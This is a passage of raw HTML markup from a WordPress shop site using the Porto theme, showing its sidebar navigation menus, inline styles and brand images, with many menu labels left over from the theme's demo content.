    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-products3ljn"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
